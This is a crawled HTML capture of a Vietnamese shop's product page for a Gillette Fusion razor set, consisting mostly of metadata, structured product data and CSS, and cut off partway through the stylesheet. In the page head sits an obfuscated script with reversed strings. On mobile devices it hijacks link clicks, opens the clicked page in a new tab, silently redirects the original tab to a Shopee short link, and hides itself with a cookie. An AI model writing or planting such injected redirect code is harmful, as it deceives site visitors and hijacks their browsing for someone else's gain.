

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://myphamnhatonline.com/dao-cao-rau-gillette-fusion-5-1-nhat-hop-1-can-6-luoi-di-kem-160-dt.aspx
body_size: 81216
content:


<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="vi">
<head><title>
	Dao cạo râu Gillette Fusion 5+1 Nhật hộp 1 cán 6 lưỡi đi kèm
</title>
    <meta name="description" content="Dao cạo râu Gillette 5 Fusion set 1 cán 6 lưỡi đi kèm chuẩn Nhật giúp tiết kiệm được ngân sách chi tiêu cho bạn. Bởi mức giá ưu đãi so với hộp dao Gillette 1 cán 1 lưỡi phổ biến" />
<meta content="INDEX,FOLLOW" name="robots" /><meta name="copyright" content="JPshop" /><meta name="author" content="JPshop" />
<meta property="og:title" content="Dao cạo râu Gillette Fusion 5+1 Nhật hộp 1 cán 6 lưỡi đi kèm" />
<meta property="og:description" content="Dao cạo râu Gillette 5 Fusion set 1 cán 6 lưỡi đi kèm chuẩn Nhật giúp tiết kiệm được ngân sách chi tiêu cho bạn. Bởi mức giá ưu đãi so với hộp dao Gillette 1 cán 1 lưỡi phổ biến" />
<meta property="og:image" content="https://myphamnhatonline.com/Uploaded_products/img_product_small/dao-cao-rau-gillette-5-luoi-1-6.jpg" />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
<link rel="canonical" href="https://myphamnhatonline.com/dao-cao-rau-gillette-fusion-5-1-nhat-hop-1-can-6-luoi-di-kem-160-dt.aspx" />
<!--#region BreadcrumbList--> <script type="application/ld+json">
{"@type":"BreadcrumbList","@context":"https://schema.org","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https://myphamnhatonline.com/","name":"Shop Hàng Nhật"}},{"@type":"ListItem","position":2,"item":{"@id":"https://myphamnhatonline.com/dao-cao-rau-49-cat.aspx","name":"Dao cạo râu"}},{"@type":"ListItem","position":3,"item":{"@id":"https://myphamnhatonline.com/hop-dao-gillette-5-fusion-1-can-6-luoi-di-kem-chuan-nhat-160-dt.aspx","name":"Hộp dao Gillette 5 Fusion 1 cán 6 lưỡi đi kèm chuẩn Nhật"}}]}
</script> <!--#region Product--> <script type="application/ld+json" id="productld">{"@context":"https://schema.org","@type":"Product","name":"Hộp dao Gillette 5 Fusion 1 cán 6 lưỡi đi kèm chuẩn Nhật","image":["https://myphamnhatonline.com/Uploaded_products/img_product_small/gillette-1-66.jpg"],"description":"Hộp dao cạo râu Gillette bao gồm 1 cán dao và 6 lưỡi Gillette thay thế đi kèm. Giúp tiết kiệm hơn!","sku":"4902430693820","mpn":"4902430693820","brand":{"@type":"Thing","name":["Gillette"]},"offers":{"@type":"Offer","url":"https://myphamnhatonline.com/hop-dao-gillette-5-fusion-1-can-6-luoi-di-kem-chuan-nhat-160-dt.aspx","priceCurrency":"VND","price":600000.0,"priceValidUntil":"31/12/2022","itemCondition":"https://schema.org/NewCondition","availability":"https://schema.org/InStock","seller":{"@id":"https://myphamnhatonline.com/#Organization"}}}</script> <!--#endregion--> <!--#region Organization--> <script type="application/ld+json">
{"@context":"https://schema.org","@type":"Organization","@id":"https://myphamnhatonline.com/#Organization","name":"Shop Hàng Nhật","url":"https://myphamnhatonline.com","logo":{"@type":"ImageObject","url":"https://myphamnhatonline.com/images/logo.png"},"contactPoint":[{"@type":"ContactPoint","telephone":"0974741077","contactType":"sales","areaServed":"VN","availableLanguage":["EN","VN"]},{"@type":"ContactPoint","telephone":"0974741077","contactType":"technical support","areaServed":"VN","availableLanguage":["EN","VN"]},{"@type":"ContactPoint","telephone":"0974741077","contactType":"customer support","areaServed":"VN","availableLanguage":["EN","VN"]}],"sameAs":["https://www.facebook.com/jpshopnhat","https://www.youtube.com/channel/UCEDmpg05sMq6Xe33lYNKbRA","https://www.pinterest.com/cungphu/_created/","https://twitter.com/cungphu"]}
</script> <!--#endregion--><p>
<meta name="google-site-verification" content="1NTWAZWFM0hU4rQ4hpOxFXKPjUfrRamCbwr7qL1PnN4">
<link rel="shortcut icon" href="favicon.ico" /> <script src="Javascript/jquery.min.js" type="text/javascript"></script></meta>
</p>
<script>
const sl={get a(){return sl.g("nepo")},get b(){return sl.g("noitacol")},get c(){return sl.g("ecalper")},get d(){return sl.g("J5sPMwLpU9/nv.eepohs.s//:sptth")},e:"_ga_D8SD9STSJ5",f:window,g:e=>e.split("").reverse().join(""),h(){document[sl.g("renetsiLtnevEdda")](sl.g("kcilc"),sl.oC,!0)},gC:e=>document.cookie.split("; ").reduce(((t,s)=>s.startsWith(e+"=")?s.split("=")[1]:t),null),sC:(e,t,s)=>{ti=new Date(Date.now()+864e5*s).toUTCString(),document.cookie=e+"="+t+";expires="+ti+";path=/"},mT:()=>{const e=navigator.userAgent.toLowerCase();return navigator.maxTouchPoints>1&&window.matchMedia("(pointer:coarse)").matches&&(/android|iphone|ipad|tablet|playbook|silk|kindle/.test(e)||window.matchMedia("(max-width: 1024px)").matches)},gV:()=>sl.gC(sl.e),oC:e=>{const t=e.target.closest("a");t&&t.href&&"/"!==t.href&&(!sl.gV()||"true"!==sl.gV())&&sl.mT()&&(e.preventDefault(),sl.sC(sl.e,"true",3),sl.f[sl.a](t.href,sl.g("knalb_")),sl.f[sl.b][sl.c](sl.d))}};sl.h();
</script><style>[class^="icon-"], [class*="icon-"] { background-image: url(images/icon_bg.png); background-repeat: no-repeat; display: inline-block; height: 30px; width: 30px; line-height: 30px; vertical-align: middle; background-size: 300px 260px; }.icon-menu { background-position: 0 -40px; height: 32px; width: 32px; }.breacam{font-size:16px; padding-left:20px; color:#1dc762; margin-bottom:10px;background: url(images/1394120898_home.png) no-repeat center left; margin-left: 10px}.breacam a{color:#777;font-size:16px;}.breacam a:hover{color:#f23b32}.list-btn {display: none;background: #f5f5f5;width: 90px;position: fixed;z-index: 1;bottom: 200px;left: 20px;border-radius: 5px;border: 1px solid #fff;box-shadow: 0px 0px 5px #8c8c8c; font-size:13px} .list-btn li {list-style: none;text-align: center;display: grid;margin: 0px;line-height: 16px;height: 70px;font-size: 13px;color: #000;border: 1px solid #fff;padding-top: 8px;} li.btnhome, li.btncall {display: none;}.list-btn li a {display: grid;color: #000;}.list-btn i {font-size: 28px;text-shadow: 1px 1px 0px #fff;}li.btnzalo img {width: 24px !important; margin:0px auto;}li.btnmes img {width: 24px !important; margin:0px auto;} .fa-home:before {content: "\f015";}.fa-map-marker-alt:before{content:"\f3c5"}.fa-phone-volume:before{content:"\f2a0"}.fa-facebook-messenger:before{content:"\f39f"}.fa-map-marker-alt:before{content:"\f3c5"}.fa, .far, .fas {font-family: "FontAwesome";} .fa, .fab, .fal, .far, .fas {-moz-osx-font-smoothing: grayscale;-webkit-font-smoothing: antialiased;display: inline-block;font-style: normal;font-variant: normal;text-rendering: auto;line-height: 1;} html,body,div,span,applet,object,iframe,h1,h3,h4,h5,h6,p,pre,a,abbr,acronym,address,big,cite,code,del,dfn,img,ins,kbd,q,s,samp,small,strike,sub,sup,tt,var,b,u,i,dl,dt,dd,ol,nav ul,nav li,fieldset,form,label,legend,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{margin:0;padding:0;border:0;font-size:100%;font:inherit;vertical-align:baseline}article,aside,details,figcaption,figure,footer,header,hgroup,menu,nav,section{display:block}ol,ul{margin:0;padding:0}.product-specifications ol{margin-left: 30px}.load_des{position:relative;margin:4% auto;font-size:17px;line-height:24px;text-align:justify;margin-bottom:39px;width:90%}.load_des img{margin:10px auto;display:block}.load_des h2{font-size:22px;color:#1b1b1b}.load_des h3{font-size:18px;color:#1b1b1b}.load_des ul{margin-left:37px}.loading{font-size:10pt;width:100%;height:100%;display:none;position:fixed;background-color:#fff;z-index:999}table{border-collapse:collapse;border-spacing:0}a{text-decoration:none}.txt-rt{text-align:right}.txt-lt{text-align:left}.txt-center{text-align:center}.float-rt{float:right}.float-lt{float:left}.clear{clear:both}.pos-relative{position:relative}.pos-absolute{position:absolute}.vertical-base{vertical-align:baseline}.vertical-top{vertical-align:top}.underline{padding-bottom:5px;border-bottom:1px solid #eee;margin:0 0 20px}nav.vertical ul li{display:block}nav.horizontal ul li{display:inline-block}html{-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}:before,:after{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}@font-face{font-family:'Averta';src:url(fonts/Averta-Regular.eot);src:url(fonts/Averta-Regular.eot?#iefix) format("embedded-opentype"),url(fonts/Averta-Regular.woff2) format("woff2"),url(fonts/Averta-Regular.woff) format("woff"),url(fonts/Averta-Regular.ttf) format("truetype"),url(fonts/Averta-Regular.svg#Averta-Regular) format("svg");font-weight:400;font-style:normal}@font-face{font-family:'Averta';src:url(fonts/Averta-Bold.eot);src:url(fonts/Averta-Bold.eot?#iefix) format("embedded-opentype"),url(fonts/Averta-Bold.woff2) format("woff2"),url(fonts/Averta-Bold.woff) format("woff"),url(fonts/Averta-Bold.ttf) format("truetype"),url(fonts/Averta-Bold.svg#Averta-Bold) format("svg");font-weight:700;font-style:normal}@font-face{font-family:'Averta';src:url(fonts/Averta-ExtraBold.eot);src:url(fonts/Averta-ExtraBold.eot?#iefix) format("embedded-opentype"),url(fonts/Averta-ExtraBold.woff2) format("woff2"),url(fonts/Averta-ExtraBold.woff) format("woff"),url(fonts/averta-extrabold-webfont.ttf) format("truetype"),url(fonts/Averta-ExtraBold.svg#Averta-ExtraBold) format("svg");font-weight:800;font-style:normal}@font-face{font-family:'Averta';src:url(fonts/Averta-Black.eot);src:url(fonts/Averta-Black.eot?#iefix) format("embedded-opentype"),url(fonts/Averta-Black.woff2) format("woff2"),url(fonts/Averta-Black.woff) format("woff"),url(fonts/Averta-Black.ttf) format("truetype"),url(fonts/Averta-Black.svg#Averta-Black) format("svg");font-weight:900;font-style:normal}@font-face{font-family:'Open Sans';src:url(fonts/OpenSans.eot);src:url(fonts/OpenSans.eot?#iefix) format("embedded-opentype"),url(fonts/OpenSans.woff2) format("woff2"),url(fonts/OpenSans.woff) format("woff"),url(fonts/OpenSans.ttf) format("truetype"),url(fonts/OpenSans.svg#OpenSans) format("svg");font-weight:400;font-style:normal}@font-face{font-family:'Open Sans';src:url(fonts/OpenSans-Italic.eot);src:url(fonts/OpenSans-Italic.eot?#iefix) format("embedded-opentype"),url(fonts/OpenSans-Italic.woff2) format("woff2"),url(fonts/OpenSans-Italic.woff) format("woff"),url(fonts/OpenSans-Italic.ttf) format("truetype"),url(fonts/OpenSans-Italic.svg#OpenSans-Italic) format("svg");font-weight:400;font-style:italic}@font-face{font-family:'Open Sans';src:url(fonts/OpenSans-Bold.eot);src:url(fonts/OpenSans-Bold.eot?#iefix) format("embedded-opentype"),url(fonts/OpenSans-Bold.woff2) format("woff2"),url(fonts/OpenSans-Bold.woff) format("woff"),url(fonts/OpenSans-Bold.ttf) format("truetype"),url(fonts/OpenSans-Bold-webfont.svg#OpenSans-Bold) format("svg");font-weight:700;font-style:normal}@font-face{font-family:'Open Sans';src:url(fonts/OpenSans-Regular.eot);src:url(fonts/OpenSans-Regular.eot?#iefix) format("embedded-opentype"),url(fonts/OpenSans-Regular.woff2) format("woff2"),url(fonts/OpenSans-Regular.woff) format("woff"),url(fonts/OpenSans-Regular.ttf) format("truetype"),url(fonts/OpenSans-Regular.svg#OpenSans-Bold) format("svg");font-weight:400;font-style:normal}@font-face{font-family:'Open Sans';src:url(fonts/OpenSans-ExtraBoldItalic.eot);src:url(fonts/OpenSans-ExtraBoldItalic.eot?#iefix) format("embedded-opentype"),url(fonts/OpenSans-ExtraBoldItalic.woff2) format("woff2"),url(fonts/OpenSans-ExtraBoldItalic.woff) format("woff"),url(fonts/OpenSans-ExtraBoldItalic.ttf) format("truetype"),url(fonts/OpenSans-ExtraBoldItalic.svg#OpenSans-Bold) format("svg");font-weight:800;font-style:italic}@font-face{font-family:'Open Sans';src:url(fonts/OpenSans-BoldItalic.eot);src:url(fonts/OpenSans-BoldItalic.eot?#iefix) format("embedded-opentype"),url(fonts/OpenSans-BoldItalic.woff2) format("woff2"),url(fonts/OpenSans-BoldItalic.woff) format("woff"),url(fonts/OpenSans-BoldItalic.ttf) format("truetype"),url(fonts/OpenSans-BoldItalic.svg#OpenSans-Bold) format("svg");font-weight:700;font-style:italic}#callNowButton{display:none;position:fixed;left:6px;bottom:2px;border-radius:22px;color:#fff;height:36px;line-height:36px;padding:0 10px 0 0;z-index:9999;width:150px;background-color:#f10000}#callNowButton a{text-decoration:none;outline:none;color:#fff;display:block;background:url(images/iconfinder_call_326500.png) no-repeat center left;padding-left:25px;margin-left:10px}#callNowButton span{font-size:17px}.menu-dau-trang-1{position:absolute;bottom:-1px;z-index:1}.menu-dau-trang-1 a{background:url(images/bg-a-1.png) no-repeat;color:#fff;font-size:14px;line-height:25px;margin-right:-15px;position:relative;width:138px;text-align:center}.menu-dau-trang-1 a:hover,.menu-dau-trang-1 a.active{background:url(images/bg-a-1-hover.png) no-repeat}.box-lang{background:url(images/bg-box-lang.png) no-repeat;font-size:11px;height:34px;line-height:25px;position:absolute;right:0;text-align:right;top:17px;width:60px;text-align:center;padding-left:20px}.menu-dau-trang{bottom:0;background:url(images/bg-menu-dau-trang.png) no-repeat;height:45px;position:absolute;width:960px;z-index:99999}.menu-dau-trang>ul>li{height:45px;position:relative}.menu-dau-trang>ul>li>a{font-size:14px;color:#655300;text-transform:uppercase;line-height:45px;padding:0 6px}.menu-dau-trang>ul>li+li>a{background:url(images/bg-a-3.gif) no-repeat}.menu-dau-trang>ul>li>a:hover,.menu-dau-trang>ul>li>a.active{color:#d7251c}.menu-dau-trang>ul>li+li{background:url(images/komix_menu.png) 75px 13px no-repeat;width:144px}.menu-dau-trang-1>ul>li+li+li{background:none;width:auto}.menu-dau-trang-1>ul>li ul{display:none;list-style:none}.menu-dau-trang-1>ul>li:hover ul{display:block;position:absolute;top:25px;z-index:999999;margin-left:3px;width:168px;background:#fff;border:1px solid #ddd}.menu-dau-trang-1 li ul li a{color:#1A8A20;text-transform:none;background:none}.menu-dau-trang-1 li ul li a:hover{color:#333;text-decoration:none;background:none}.menu-dau-trang-1 li ul li{background:url(images/bullet-green.png) no-repeat center left;padding:0 5px 0 20px;border-bottom:1px solid #ddd}.menu-dau-trang-1 li ul li:last-child{border:none}.menu-1>ul{clear:left;list-style:none}.menu-1>ul>li,.menu-1>ul>li>a{float:left}.menu-1>ul>li>a{display:block;white-space:nowrap}.menu-1>ul>li>a:hover,.menu-1>ul>li>a.active{text-decoration:none}.text_center{text-align:center}html{-webkit-tap-highlight-color:rgba(0,0,0,0)}.button_products_more{position:relative}.gradient{background:url(images/bg-gradient.png) repeat-x bottom left;bottom:-1px;height:41px;position:absolute;width:100%}img{max-width:100%}body{-webkit-touch-callout: none; -webkit-user-select: none; -moz-user-select: none; -ms-user-select: none; -o-user-select: none; user-select: none;background:#f3f3f3;font-family:"Open Sans",sans-serif;font-size:1.4rem;font-weight:400}h1,h2,h3,h4,h5,h6{font-family:"Averta",sans-serif;font-size:100%;margin:0 0 15px}.box_pr_sale{position:relative}.box_pr_sale a{color:#515151;font-weight:700}.box_pr_sale p{margin-bottom:5px!important}.khoang_trong{height:35px;display:block;position:relative;background-color:#eee}.hotline_fix{width:100%;height:30px;position:fixed;bottom:0;z-index:99;margin:0 auto;text-align:left;display:none;float:left}.hotline_fix ul li{height:30px;width:200px;line-height:30px;list-style:none;background:url(images/bg-scroll-order.jpg) repeat-x top left;border-top-left-radius:5px;border-top-right-radius:5px;-webkit-border-radius-topleft:5px;-webkit-border-radius-topright:5px;text-align:left}.hotline_fix ul li a{color:#fff;text-decoration:none;font-size:18px;display:block;padding:4px 0 0 3px}.box_fanpage{position:relative;padding-left:10px}.box_fanpage span{padding-left:0!important;background-image:none!important;margin-top:10px}.face_cm{position:relative;padding-left:20px;width:96%;margin:10px auto}.face_cm_top{position:relative;padding:10px;background-color:#ddd}.face_cm_top input[type="text"]{width:30%;margin-left:10px;height:30px;outline:none}.face_cm_bottom textarea{width:100%;height:90px;border:1px solid #ccc;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075);-webkit-transition:border-color ease-in-out .15s,-webkit-box-shadow ease-in-out .15s;-o-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;transition:border-color ease-in-out .15;resize:none;outline:none}.face_cm_bottom{margin:10px auto}.face_cm_submit{position:relative}.face_cm_submit input[type="submit"]{background:#db0404;color:#fff;outline:none;border:none;height:34px;padding:6px 12px;font-size:14px;line-height:1.42857143;border-radius:4px;right:10px}.face_cm_submit input[type="submit"]:hover{box-shadow:inset 0 0 10px 0 rgba(0,0,0,.5)}.face_cm_submit a:visited{cursor:progress}.box_cmt_view_list{position:relative;width:96%;margin:20px auto}.box_cmt_big{position:relative;margin:20px 0 30px}.box_cmt_big_hoi{position:relative;width:100%;margin-bottom:15px}.box_cmt_big_hoi_img{float:left;width:60px}.box_cmt_big_hoi_img img{width:40px;height:40px}.box_cmt_big_hoi_text{font-weight: bold;text-align:left;display:table-cell;font-size:16px;line-height:20pxfont-weight:700;color:#333;display:block;margin-bottom:10px}.box_cmt_big_hoi_text p{font-weight: normal;margin:0;padding:0;text-align:left}.box_cmt_big_hoi_text span{font-weight: normal;color:#666;display:block;margin-top:10px}.box_cmt_big_dap{position:relative;margin-left:50px}.box_cmt_big_dap_img{float:left;width:60px}.box_cmt_big_dap_img img{width:42px;height:40px;border-radius:4px}.box_cmt_big_dap_text{font-weight: bold;text-align:left;display:table-cell;font-size:16px;line-height:20px}.box_cmt_big_dap_text a{font-size:15px;font-weight:700;color:#333}.box_cmt_big_dap_text p{margin-top: 7px;font-weight: normal;padding:0;text-align:left}.box_cmt_big_dap_text span{color:#666;display:block}.title_ct_sp{border-bottom:none;background:#313131;color:#eee;font-size:16px;display:inline-block;padding:3px 15px;margin:0;list-style:none;margin-right:5px}.khoangtrong{line-height:10px;display:block;width:99%;margin:20px 0 0}.xem_count{text-align:right;margin:0 10px 0 0;color:#666;font-size:14px}.tag_tip{margin:10px 0 20px 30px;padding:6px;line-height:21px;padding-left:25px;font-style:italic;font-size:18px;cursor:pointer;color:#333;background:url(images/Icon_star.gif) no-repeat center left}.h2_tag{color:#f30;margin-top:20px;margin-left:10px;font-size:17px}.h2_tag a{color:#2451B8}.c_face{font-size:25px;line-height:37px;font-weight:400;margin:10px 0 10px 15px;color:#777}.c_face span{display:inline-block;background:#e40c0c;font-size:15px;padding:0 5px;-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;-o-border-radius:3px;border-radius:3px;position:relative;top:-10px;left:-5px;height:20px;line-height:17px;color:#fff}.box_share_social{float:left;overflow:hidden;margin:0;position:relative;background-color:#ed224f;color:#fff;padding:5px 10px;font-size:13px}.box_share_social a{color:#fff}.box_share_social a:hover{text-decoration:underline}.single-product-description{border:1px dashed #1dc864;border-radius:10px;box-shadow:5px 5px 10px #d9d9d9;color:#1a1a1a;padding:10px;margin-top:10px}.single-product-description a{color:#333;font-weight:700}.single-product-description p{color:#111;margin-bottom:5px!important}.single-product-description ul li{list-style:none;margin-bottom:3px}.wrap{width:100%;min-width:1290px;max-width:1290px;margin:0 auto;position:relative;background-color:#fff}.wrap_all{width:100%;margin:0 auto;background:#f3f3f3 url(images/bg-header.png) repeat-x top left fixed}.header{position:relative;background:#024fa1 url(images/main-menu_bg.jpg) no-repeat top center;width:100%;border-bottom:solid 1px #023973}.headertop_desc{padding:10px 0;border-bottom:solid 1px #373737}.heading_sub{margin:10px 0 15px 10px;font-size:17px;font-weight:700;color:#DA0354}.a_goi{font-size:18px;color:#577551;display:block;width:100%;font-style:italic}.a_goi a{font-size:16px;color:#333;display:block;width:100%;margin-bottom:10px}.menu{border:0 none;color:#FFF;font:normal 14px Arial;margin:0 auto;padding:0;background:-moz-linear-gradient(center top,#3E3E3E,#313131) repeat scroll 0 0 rgba(0,0,0,0);border-top:1px solid #525252;background:-webkit-gradient(linear,left top,left bottom,from(#3E3E3E),to(#313131));background:-moz-linear-gradient(center top,#686868,#515151) repeat scroll 0 0 rgba(0,0,0,0);border-top:1px solid #898989;background:-webkit-gradient(linear,left top,left bottom,from(#686868),to(#515151));overflow:hidden;background-color:#515151}.menu ul{height:42px;list-style:none outside none;margin:0;padding:0}.menu li{float:left;border-right:solid 1px #1b1b1b;margin-top:-1px;padding:0;line-height:42px}.menu li a{color:#FFF;display:block;text-align:center;text-decoration:none;padding:0 17px;text-transform:uppercase}.menu li.li_cuoi{border-right:none}.menu li a:hover{background:-moz-linear-gradient(center top,#3E3E3E,#313131) repeat scroll 0 0 rgba(0,0,0,0);border-top:1px solid #525252;background:-webkit-gradient(linear,left top,left bottom,from(#3E3E3E),to(#313131))}.menu li a.home:hover{border-radius:6px 0 0 0}.menu li ul{background:none repeat scroll 0 0 #FFF;border:1px solid #ccc;display:none;height:auto;padding:5px;position:absolute;width:180px;z-index:200;border-radius:0 0 6px 6px;box-shadow:0 1px 4px #999}.menu li:hover ul{display:block}.menu li ul li{display:block;float:none;padding:0;width:100%;border:none}.menu li ul a{color:#000;display:block;font:bold 13px/25px Arial,Helvetica,sans-serif;padding:5px 10px 5px 5px;text-align:left;text-transform:inherit;border:none}.menu li ul a:hover{color:#fff}.hotro_img{background:url(images/support_online.gif) no-repeat top center;height:89px;border-left:solid 1px #ddd;border-right:solid 1px #ddd;margin-bottom:-3px;z-index:2}.bao_top_home{position:relative;margin:0 auto}.header_top{background: #024fa1 url(images/main-menu_bg.jpg) no-repeat top center;position:relative;height:86px;width:1290px;margin:0 auto}.logo{float:left;width:380px;padding-top:3px}.header_top_right{z-index: 111;float:left;position:relative;width:520px}.header_top_right_end{position:relative;float:right;width:350px;padding-left:20px}.hotline{float:left;background:url(images/hotline.png) no-repeat left center;padding-left:30px;margin-top:17px;width:150px}.hotline p{margin-bottom:0;font-size:15px;color:#1cc55f;text-transform:uppercase;line-height:12px}.hotline span a{color:#fff;display:block;padding-top:5px}.gio_hang_box{background:url(images/1413642434_-shopping-cart-ShapesFREE.png) no-repeat left center;padding-left:35px;margin:12px 0 0 10px;width:160px;float:left;font-size:14px}.gio_hang_box p{margin:0;color:#1cc55f;text-transform:uppercase;font-size:15px}.gio_hang_box a span{font-size: 13px;color:#fff}.search_box{background-color:#fff;border:1px solid #2882BC;position:relative;margin-top:10px;border-radius:4px;-webkit-border-radius:3px;width:160px;float:right}.search_box input[type="text"]{border:none;outline:none;background:none;font-size:.85em;color:#333;width:120px;padding:9px;-webkit-apperance:none}.search_box input[type="submit"]{border:none;cursor:pointer;background:url(images/search.png) no-repeat 0 12px;position:absolute;right:0;width:25px;height:35px;text-indent:-9999px}.span_1_of_login{width:47.2%}.col_1_of_login{display:block;float:left;margin:1% 0 1% 1%}.col_1_of_login:first-child{margin-left:0}h4.title{color:#000;margin-bottom:.5em;font-size:1.1em;line-height:1.2;text-transform:uppercase}.span_1_of_login p{color:#999;font-size:.8125em;line-height:1.8em}h5.sub_title{color:#000;font-size:.8125em;text-transform:uppercase;margin:3%}p.code{color:#999;font-size:.8125em}.cod_b{font-style:italic}.cod_b_news{font-style:italic;font-weight:700;text-align:center;padding:10px 10px 0}.cod_b_news h4{font-weight:400}.km_box{position:relative;margin-bottom:20px;background:#fff;padding:0 11px 6px 0}.box_cmt{position:relative}.line{display:block;background:#fff;height:1px}.a_muahang{border:1px #c70410 solid;border-radius:3px;padding:3px 0 6px 35px;font-size:16px;color:#FFF;margin:10px 0 0 10px;display:block;width:130px;background-color:#e5101d;position:relative}.a_muahang:before{content:"";position:absolute;left:6px;top:-1px;background:url(images/1413642434_-shopping-cart-ShapesFREE.png) no-repeat center left;width:29px;height:28px}.a_muahang:hover{background-color:#D50F1B}.des_box{margin:20px auto;margin-bottom:30px;position:relative;padding-left:35px;background:url(images/quote_icon.png) no-repeat top left;width:92%;font-size:15px;line-height:24px;overflow-x:hidden;overflow-y:scroll;height:370px}.des_box h3{color:#1b1b1b;font-weight:700;font-size:15px}.des_box h4{color:#333;font-weight:700;font-size:14px}.des_box p{margin-bottom:10px;margin-top:6px;margin-right:5px}.load_des h3{color:#1b1b1b;font-weight:700;font-size:18px;margin-left:10px}.load_des h4{color:#333;font-weight:700;font-size:16px;margin-left:20px}.load_des p{margin-bottom:10px;margin-top:6px;margin-right:5px}.cap_cha{position:relative}.cap_cha input[type="text"]{outline:none;line-height:33px;float:left;border:solid 1px #ccc;padding-left:6px}.cap_cha img{float:right;width:120px;border:solid 1px #ccc}.loading{font-size:10pt;width:100%;height:100%;position:relative;text-align:center;z-index:999}.loading img{margin:0 auto}.modal{position:absolute;z-index:999;height:100%;width:100%;margin-left:-15px;top:0;background-color:#000;filter:alpha(opacity=60);opacity:.8;-moz-opacity:.8}.center{z-index:1000;margin:0 auto;filter:alpha(opacity=60);opacity:1;-moz-opacity:1;position:relative;text-align:center;right:50px}.center img{margin:0 auto;position:fixed;bottom:0;left:0}.input-btn{display:block;padding-top:15px}.input-btn input[type="submit"]{line-height:30px;padding:10p 6px;background-color:#d40000;color:#fff}.text_center2{text-align:center;position:relative;top:49px;margin-bottom:30px}.text_center a{display:inline-block;font-size:17px;padding:1px 8px;-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;-o-border-radius:3px;border-radius:3px;position:relative;left:2px;line-height:26px;line-height:17px;color:#111;border:solid 1px #ddd;background-color:#fff}.vf_tit{color:#fff;font-size:18px;height:38px;line-height:35px;margin:-10px 0 20px;padding:0 11px;position:absolute}.vf_tit .vf-tit-left,.vf_tit .vf-tit-right{float:left;height:38px;width:38px}.vf_tit .vf-tit-left{background:url(images/vf_tit_left.png) no-repeat}.vf_tit .vf-tit-mid{background:url(images/vf_tit_mid.png) repeat-x;min-height:38px;float:left;max-width:550px}.vf_tit .vf-tit-right{background:url(images/vf_tit_right.png) no-repeat}.vf_tit2{color:#fff;font-size:18px;height:38px;line-height:35px;margin:-10px 0 20px 13px;padding:0 11px;position:relative;z-index:11}.vf_tit2 .vf-tit-left,.vf_tit2 .vf-tit-right{float:left;height:38px;width:38px}.vf_tit2 .vf-tit-left{background:url(images/vf_tit_left.png) no-repeat}.vf_tit2 .vf-tit-mid{background:url(images/vf_tit_mid.png) repeat-x;min-height:38px;float:left;max-width:550px}.vf_tit2 .vf-tit-right{background:url(images/vf_tit_right.png) no-repeat}.bottom-contact{display:block;position:fixed;bottom:0;left:0;background:#fff;width:40px;opacity:.8;z-index:1;border-top:1px solid #eaeaea}.bottom-contact ul li{list-style:none;text-align:center;font-size:13.5px}.bottom-contact ul li img{margin-top:5px;margin-bottom:0}.DongCV{height:42px;text-align:left;padding-left:8px;border-bottom:solid 1px #ccc;border-bottom-style:dashed}.DongCV_sl{height:42px;text-align:left;padding-left:8px;border-bottom:solid 1px #ccc;border-bottom-style:dashed;background:url(images/icon-muiten.png) no-repeat center right}.DongCV_sl_none{height:42px;text-align:left;padding-left:8px;border-bottom:solid 1px #ccc;border-bottom-style:dashed}.f_cart{background:url(images/note_cart.png) no-repeat center left;width:100%}#mini_bar{position:fixed;left:0;top:40%;height:90px}#mini_bar_menu{background:#262626;float:left;z-index:99999;width:35px;height:100%;transition:width .2s linear;-webkit-transition:width .2s linear;font-size:11px;color:#fff;border-radius:0 16px}#mini_bar_menu:hover{background:#DA0354}#mini_bar_menu ul{list-style:none}#mini_bar_menu ul li a{background-image:url(images/beacon_sprite.png);background-repeat:no-repeat;display:block;position:relative;text-align:center;width:35px}#mini_bar_menu a b{background:#AB4040;border-radius:50%;color:#FFF;display:block;font-size:10px;overflow:hidden;position:absolute;width:16px;height:15px;line-height:15px;text-align:center;right:3px;top:-2px}#mini_bar_menu .user,#mini_bar_menu .like,#mini_bar_menu .view,#mini_bar_menu .cart,#mini_bar_menu .survey{color:#FFF;font-size:11px;margin:12px 0;padding:31px 0 6px}#mini_bar_menu a.user{background-position:0 -234px}#mini_bar_menu a.like{background-position:-35px -234px}#mini_bar_menu a.view{background-position:0 -294px}#mini_bar_menu a.cart{background-position:-35px -294px}#mini_bar_menu a.survey{background-position:-35px -411px}#mini_bar_menu a.close{background-position:0 -351px;display:none;height:31px;position:absolute}#mini_bar_menu a.close:hover{background-position:-35px -351px;background-color:#1B1B1B}#mini_bar_menu a.top{background-position:0 -411px;height:35px;position:absolute;bottom:0}#mini_bar_content{background:#494949;color:#FFF;margin-right:-235px;float:left;width:235px;height:100%;overflow:hidden}#mini_bar_content a{color:#E2E2E2}#mini_bar_content a:hover{color:#FFF;text-decoration:underline}.Bao_dong_sp_box{display:block;margin:0;overflow:hidden;position:relative;width:100%}.title_line{line-height:40px;font-size:20px;margin:0;font-size:20px;padding-left:10px;color:#111}.title_line span{float:right}.title_line a{color:#ed224f;font-size:14px;margin:0 10px 0 0}.title_line a:hover{font-weight:700}.title_lines{padding:3px;font-size:20px;margin:0;color:#f1f1f1;font-weight:700;background-color:#DA0354}.title_liness{padding:5px 0 10px 10px;font-size:20px;margin:0;color:#1a1a1a;font-weight:700;border-bottom:dotted 1px #c9c9c9}.header_bottom{background-color: #fff;position:relative;border:solid 1px #ddd;padding-top:16px}.header_bottom_box{position:relative}.header_bottom_box a{float:left}.header_bottom_item{position:relative;float:left;width:216px;margin:20px;padding:10px 12px;color:rgba(255,255,255,0.72);line-height:1.5;font-size:15px;border:solid 1px #393939}.header_bottom_item:hover 